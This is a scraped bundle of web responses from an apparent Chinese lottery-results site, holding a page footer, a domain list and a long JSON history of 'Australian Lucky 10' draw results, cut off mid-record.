		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/parameters/getNoAdvertisingDomain.do
body_size: 362
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"domainList":["1680100.com","1680101kai.co","1680102kai.co","1680103kai.co","1680104kai.co","1680105kai.co","1683990.com","1685080.com","1685110.com","1685150.com","1685180.com","1685200.com","1685220.com","1685250.com","1685280.com","1685300.com","16863810.com","16863790.com","16863890.com","1683530.com","1683531.com","1683532.com","1689410.com","1689411.com","1689412.com","1689413.com","1680686kai.co","1680687kai.co","1680688kai.co","1680689kai.co","1689611.com","1689612.com","1689613.com","1689614.com","1689615.com","1689681.com","1689682.com","1689683.com","1689684.com","1689685.com","1689621.com","1689622.com","1689626.com","1689634.com","1689631.com","1689635.com","1689638.com","1689602.com","1689603.com","1689604.com","1689605.com","1689607.com","1689608.com","1689679.com","1689678.com","1689677.com","","1689676.com","1689675.com","1689687.com","1689689.com","1689639.com","1689637.com","3650098.com","3650087.com","3650084.com","3650082.com","3650098.com","3650076.com","3650078.com","3650062.com","3650053.com","3650052.com","3650051.com","1689643.com","1689644.com","1689646.com","1689656.com","1689657.com","1689658.com","1689659.com","1686456.com","1681635.com","1686739.com","1684201.com","1688463.com","1680536.com","1689620.com","1689624.com","1689628.com","1685069.com","1683377.com","1689565.com","1689566.com","1689567.com","1689596.com","1689597.com","1689598.com","1689690.com","1689691.com","1689692.com","1688228.com","1681637.com","1687647.com","1688508.com","1686828.com","1689645.com","1689647.com","1689648.com","1687689.com","1681385.com","1684621.com","1684036.com","1685684.com","1680088g.com","1683388g.com","1682266g.com","1683322g.com","1688800g.com","1682345g.com","1688238.com","1683218.com","1685774.com","1688757.com","1688381.com","1688118.com","1688120.com","1681799.com","1681088.com","1688622.com"]}}}

--- FILE ---
content_type: text/html
request_url: https://01168nl.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 01168nl.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 298
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-21 16:01:15","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"03,07,05,01,09,08,10,04,02,06","drawCount":192,"preDrawDate":"2025-12-21","preDrawTime":"2025-12-21 15:58:40","drawTime":"2025-12-21 16:03:40","preDrawIssue":21282573,"drawIssue":21282574,"firstNum":3,"secondNum":7,"thirdNum":5,"fourthNum":1,"fifthNum":9,"sixthNum":8,"seventhNum":10,"eighthNum":4,"ninthNum":2,"tenthNum":6,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 4781
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-12-21 15:58:40","preDrawIssue":21282573,"preDrawCode":"03,07,05,01,09,08,10,04,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 15:53:40","preDrawIssue":21282572,"preDrawCode":"06,08,05,03,04,07,02,01,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 15:48:40","preDrawIssue":21282571,"preDrawCode":"08,05,01,03,06,10,02,07,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 15:43:40","preDrawIssue":21282570,"preDrawCode":"01,02,08,03,09,07,06,05,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 15:38:40","preDrawIssue":21282569,"preDrawCode":"02,08,01,03,05,10,07,04,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 15:33:40","preDrawIssue":21282568,"preDrawCode":"10,07,02,01,05,09,03,08,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 15:28:40","preDrawIssue":21282567,"preDrawCode":"04,09,06,01,03,05,07,10,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 15:23:40","preDrawIssue":21282566,"preDrawCode":"07,08,10,03,06,01,09,05,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 15:18:40","preDrawIssue":21282565,"preDrawCode":"06,04,10,08,03,09,07,05,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 15:13:40","preDrawIssue":21282564,"preDrawCode":"07,09,10,06,03,02,01,08,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 15:08:40","preDrawIssue":21282563,"preDrawCode":"08,06,09,05,01,07,04,02,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 15:03:40","preDrawIssue":21282562,"preDrawCode":"07,06,01,08,02,04,10,09,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 14:58:40","preDrawIssue":21282561,"preDrawCode":"06,09,08,04,03,01,10,02,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 14:53:40","preDrawIssue":21282560,"preDrawCode":"03,06,02,01,10,08,05,07,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 14:48:40","preDrawIssue":21282559,"preDrawCode":"09,01,06,07,05,08,02,03,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 14:43:40","preDrawIssue":21282558,"preDrawCode":"08,02,07,05,10,09,06,01,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 14:38:40","preDrawIssue":21282557,"preDrawCode":"04,09,02,06,03,01,07,10,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 14:33:40","preDrawIssue":21282556,"preDrawCode":"02,07,06,08,01,10,04,03,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 14:28:40","preDrawIssue":21282555,"preDrawCode":"03,06,08,09,05,10,07,04,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 14:23:40","preDrawIssue":21282554,"preDrawCode":"06,02,08,01,09,04,03,07,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 14:18:40","preDrawIssue":21282553,"preDrawCode":"07,03,04,02,10,05,08,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 14:13:40","preDrawIssue":21282552,"preDrawCode":"06,07,03,10,08,01,04,02,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 14:08:40","preDrawIssue":21282551,"preDrawCode":"10,02,04,03,06,07,08,05,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 14:03:40","preDrawIssue":21282550,"preDrawCode":"06,08,03,09,04,05,07,02,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:58:40","preDrawIssue":21282549,"preDrawCode":"06,02,01,05,07,10,08,03,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:53:40","preDrawIssue":21282548,"preDrawCode":"08,05,03,01,07,06,10,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 13:48:40","preDrawIssue":21282547,"preDrawCode":"08,05,10,04,01,02,07,09,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:43:40","preDrawIssue":21282546,"preDrawCode":"04,10,03,05,07,09,06,02,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:38:40","preDrawIssue":21282545,"preDrawCode":"07,01,08,02,05,06,10,09,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:33:40","preDrawIssue":21282544,"preDrawCode":"01,03,02,04,06,07,09,05,08,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:28:40","preDrawIssue":21282543,"preDrawCode":"08,03,07,05,06,10,04,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:23:40","preDrawIssue":21282542,"preDrawCode":"10,05,04,09,08,01,03,06,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 13:18:40","preDrawIssue":21282541,"preDrawCode":"01,04,06,09,08,03,07,10,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 13:13:40","preDrawIssue":21282540,"preDrawCode":"04,05,08,07,06,03,02,10,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 13:08:40","preDrawIssue":21282539,"preDrawCode":"08,01,05,10,03,04,09,06,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 13:03:40","preDrawIssue":21282538,"preDrawCode":"03,01,02,07,05,08,10,04,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:58:40","preDrawIssue":21282537,"preDrawCode":"07,02,04,09,08,01,10,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 12:53:40","preDrawIssue":21282536,"preDrawCode":"07,04,08,02,01,10,09,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:48:40","preDrawIssue":21282535,"preDrawCode":"02,04,03,07,09,10,08,06,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:43:40","preDrawIssue":21282534,"preDrawCode":"06,01,07,05,04,10,08,03,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:38:40","preDrawIssue":21282533,"preDrawCode":"01,09,05,04,03,02,10,07,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 12:33:40","preDrawIssue":21282532,"preDrawCode":"10,05,09,07,04,06,08,02,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:28:40","preDrawIssue":21282531,"preDrawCode":"02,08,06,03,04,09,05,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:23:40","preDrawIssue":21282530,"preDrawCode":"09,08,07,06,02,03,04,10,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:18:40","preDrawIssue":21282529,"preDrawCode":"03,09,07,08,10,01,02,06,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 12:13:40","preDrawIssue":21282528,"preDrawCode":"03,05,04,10,06,08,07,01,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:08:40","preDrawIssue":21282527,"preDrawCode":"03,02,08,05,01,10,04,09,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 12:03:40","preDrawIssue":21282526,"preDrawCode":"02,01,03,05,09,07,04,08,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:58:40","preDrawIssue":21282525,"preDrawCode":"03,10,09,06,01,08,02,04,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 11:53:40","preDrawIssue":21282524,"preDrawCode":"09,02,01,08,06,03,04,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:48:40","preDrawIssue":21282523,"preDrawCode":"09,03,07,02,05,01,06,04,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:43:40","preDrawIssue":21282522,"preDrawCode":"08,02,06,01,10,05,04,09,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:38:40","preDrawIssue":21282521,"preDrawCode":"09,05,04,03,06,08,10,07,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 11:33:40","preDrawIssue":21282520,"preDrawCode":"05,01,10,02,08,04,06,09,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:28:40","preDrawIssue":21282519,"preDrawCode":"03,04,06,02,08,07,05,09,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:23:40","preDrawIssue":21282518,"preDrawCode":"04,09,10,05,06,03,08,02,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:18:40","preDrawIssue":21282517,"preDrawCode":"08,06,09,01,07,02,05,04,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:13:40","preDrawIssue":21282516,"preDrawCode":"08,06,02,03,07,01,05,04,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 11:08:40","preDrawIssue":21282515,"preDrawCode":"01,09,08,03,06,10,02,04,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 11:03:40","preDrawIssue":21282514,"preDrawCode":"04,09,02,07,05,01,10,03,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 10:58:40","preDrawIssue":21282513,"preDrawCode":"07,03,09,02,10,08,06,05,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 10:53:40","preDrawIssue":21282512,"preDrawCode":"06,04,01,07,08,10,05,02,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 10:48:40","preDrawIssue":21282511,"preDrawCode":"01,09,03,10,04,05,02,07,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 10:43:40","preDrawIssue":21282510,"preDrawCode":"10,03,05,02,01,07,04,06,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 10:38:40","preDrawIssue":21282509,"preDrawCode":"04,07,10,02,01,05,03,08,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 10:33:40","preDrawIssue":21282508,"preDrawCode":"07,01,08,10,09,05,04,06,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 10:28:40","preDrawIssue":21282507,"preDrawCode":"04,08,02,03,09,06,07,05,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 10:23:40","preDrawIssue":21282506,"preDrawCode":"03,05,07,10,09,02,04,01,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 10:18:40","preDrawIssue":21282505,"preDrawCode":"09,04,10,08,02,01,03,06,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 10:13:40","preDrawIssue":21282504,"preDrawCode":"07,04,08,10,05,02,09,01,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 10:08:40","preDrawIssue":21282503,"preDrawCode":"01,05,06,08,04,10,09,07,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 10:03:40","preDrawIssue":21282502,"preDrawCode":"09,03,01,08,02,05,07,06,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 09:58:40","preDrawIssue":21282501,"preDrawCode":"01,10,02,08,05,04,03,07,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 09:53:40","preDrawIssue":21282500,"preDrawCode":"10,07,04,08,06,01,05,09,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 09:48:40","preDrawIssue":21282499,"preDrawCode":"03,02,04,07,06,08,09,01,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 09:43:40","preDrawIssue":21282498,"preDrawCode":"05,04,07,01,02,09,10,06,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 09:38:40","preDrawIssue":21282497,"preDrawCode":"02,06,07,04,09,05,03,01,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 09:33:40","preDrawIssue":21282496,"preDrawCode":"08,05,04,10,03,02,06,09,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 09:28:40","preDrawIssue":21282495,"preDrawCode":"04,01,09,07,02,10,03,06,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 09:23:40","preDrawIssue":21282494,"preDrawCode":"09,07,10,06,02,08,03,01,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 09:18:40","preDrawIssue":21282493,"preDrawCode":"05,06,10,01,08,09,04,07,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 09:13:40","preDrawIssue":21282492,"preDrawCode":"08,07,10,04,03,02,09,01,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 09:08:40","preDrawIssue":21282491,"preDrawCode":"07,01,09,02,03,08,10,05,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 09:03:40","preDrawIssue":21282490,"preDrawCode":"06,09,04,02,07,08,01,03,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 08:58:40","preDrawIssue":21282489,"preDrawCode":"01,03,02,06,08,04,05,10,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 08:53:40","preDrawIssue":21282488,"preDrawCode":"09,02,04,03,05,01,10,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 08:48:40","preDrawIssue":21282487,"preDrawCode":"01,08,05,03,04,07,02,09,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 08:43:40","preDrawIssue":21282486,"preDrawCode":"09,01,04,06,02,07,10,08,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 08:38:40","preDrawIssue":21282485,"preDrawCode":"06,10,03,01,09,05,02,04,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 08:33:40","preDrawIssue":21282484,"preDrawCode":"07,05,10,09,06,03,02,08,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 